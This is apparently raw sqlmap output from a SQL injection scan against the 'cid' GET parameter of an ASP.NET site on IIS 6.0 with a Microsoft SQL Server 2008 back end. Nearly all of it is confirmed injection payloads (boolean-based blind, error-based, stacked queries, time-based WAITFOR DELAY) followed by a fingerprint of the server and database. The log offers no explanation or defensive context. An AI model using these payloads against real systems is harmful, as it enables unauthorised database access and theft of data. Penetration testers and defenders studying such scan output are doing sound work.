 ---
Place: GET
Parameter: cid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cid=002' AND 7914=7914 AND 'ectq'='ectq

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: cid=002' AND 7661=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(107)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (7661=7661) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(122)+CHAR(120)+CHAR(106)+CHAR(113))) AND 'BnjC'='BnjC

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: cid=002'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: cid=002' WAITFOR DELAY '0:0:5'--
---
[13:13:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008